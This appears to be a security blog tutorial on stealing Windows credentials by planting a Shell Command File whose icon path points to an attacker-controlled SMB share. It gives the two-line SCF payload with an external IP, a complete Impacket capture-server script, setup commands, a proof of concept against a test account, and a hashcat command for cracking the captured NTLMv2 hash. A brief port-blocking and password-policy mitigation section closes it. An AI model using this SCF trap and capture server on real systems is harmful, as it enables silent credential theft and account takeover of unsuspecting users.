 Stealing Windows credentials is the ultimate goal of every penetration tester. Being able to leak them outside the local network just aggravates the problem. There are many ways one can achieve this. Some require complex attacks or user interaction. There is however an old and undocumented Windows feature that transforms the business of stealing Windows credentials into a walk in the park. Let me introduce Windows Explorer Shell Command Files.
Parts of this article were inspired by Bosko Stankovic. Read his article here.
Some history
Probably some of you remember that older versions of Windows had a little icon on the taskbar called Show Desktop. Clicking it minimized all windows, just as the Win+D key combination. This action was achieved using a file that had the SCF extensions and contained a few lines of text. In particular, the Show Desktop file I mentioned looked like this:
[Shell]
Command=2
IconFile=explorer.exe,3

[Taskbar]
Command=ToggleDesktop
The file had a command that was executed by Windows Explorer and an icon location. The documentation for Shell Command Files is lacking and I won’t go into details. Furthermore, it seems like Microsoft forgot about them. Also, in the most recent Windows versions the Show Desktop icon seems to have vanished. However, the way Windows Explore handles these files remained the same.
Stealing Windows Credentials
While the command part is useless for us, the icon setting is a different story. As soon as the user navigates to the location of the file, since it is default behavior, Windows Explorer tries to render the icon. This is the part that permits stealing Windows credentials. Let me repeat that again, the user doesn’t have to open the file, it only has to navigate to its location.
If we set the icon path to a share location, Windows Explorer will try to load it from there. At the same time it will try to authenticate against the remote share. Furthermore, this automatic authentication will happen even if the remote share is outside the current network. Because of this, we can craft a SCF file that will make Windows Explorer to load the icon from and IP we control. As a result, we will be able to capture the authentication packets and steal the Windows credentials. Also we can limit the contents of the file to just two lines and it will still work.
[Shell]
IconFile=\\104.28.10.240\icon
Setting up the trap
Let’s introduce Impacket, a collection of Python classes for working with network protocols. In addition it also supports creating SMB servers. Exactly the thing we need. Let’s set up the infrastructure for stealing Windows credentials.
I choose to do the implementation on a Raspberry Pi 3 Model B under Raspbian Jessie Pixel. I did this just for convenience. You can achieve the same results under a different Linux flavor.
Preparation
First of all update package source
sudo apt-get update
Install the header files for the Python C API (required by pycrypto)
sudo apt-get install python-dev
Continue with installing two Python packages we require, pycrypto and impacket.
sudo pip install pycrypto
sudo pip install impacket
We can now move on to the SMB server script.
The script
The full script can be downloaded from my GitHub repository at
https://github.com/levifuksz/sbm-steal
Begin with importing everything we need
import sys
import logging

from impacket import smbserver
Define a class that supports logging to the console and to a file at the same time.
class Logger(object):
    def __init__(self):
        self.terminal = sys.stdout
        self.log = open('smbstealer.log', 'w')

    def write(self, message):
        self.terminal.write(message)
        self.log.write(message)
        self.log.flush()
Setup logging using the class defined above.
handler = logging.StreamHandler(Logger())
logging.getLogger().addHandler(handler)
logging.getLogger().setLevel(logging.DEBUG)
Create and configure the SMB server using Impacket.
server = smbserver.SimpleSMBServer()
server.addShare('Public', '/tmp', 'Public Share')
server.setSMB2Support(True)
server.setSMBChallenge('deaddeaddeaddead')
server.setLogFile('')
Finally, start the server.
server.start()
Proof of concept
Seems like it is time to put the theory into practice. I will add a new Windows user to my machine. It will call the user Victim. I will also set a weak password. For example Letmein1.
net user victim Letmein1 /Add
Next, I will create a shell command file pointing to the IP of my Raspberry Pi. At the same time I will start the Python script.
sudo python smbstealer.py

Finally, I will navigate to the folder where the SCP file is located to trigger the loading of the icon. As you can see below, we just managed to capture the authentication data.

Recovering the password
The obvious choice for recovering the password is hashcat. You can download it from here.
Open up the log file generated by our script and copy the line with the captured authentication to a new text file called captured.txt. It should be a single long line of text.
Use a good word list. Probably in our case, a top 500 worst passwords list will be enough. Furthermore we already know the password so it shouldn’t be a big deal.
Fire up hashcat and wait.
hashcat -m 5600 captured.txt wordlist.txt
If the password is not complex enough hashcat should recover it in no time.

Finally, here is the proof that we managed to recover the password of our example account.

Mitigation
The first thing you can do as a sysadmin to protect your network is to block outbound traffic on TCP port 445. Furthermore, you can also block TCP 139 and UDP 137 – 138. These are used by SMB and NetBIOS. Traffic on these ports should never leave the LAN under normal conditions.
Because credentials can be stolen using this method from within the local network too, set up a good password policy. Recovering complex and lengthy passwords can be rather difficult. Keep this in mind.
Read my other articles from the Security category.
T3ZlciBBbmQgT3V0IQ==

Be First to Comment